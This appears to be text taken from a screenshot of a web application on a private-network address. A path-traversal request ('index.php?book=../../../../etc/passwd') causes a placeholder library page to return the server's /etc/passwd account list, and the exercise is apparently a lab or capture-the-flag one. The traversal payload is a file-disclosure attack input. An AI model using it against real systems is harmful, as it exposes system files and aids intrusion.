 192.168.248.72:8593/index.php?book=../../../../etc/passwd
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system
user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-
exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin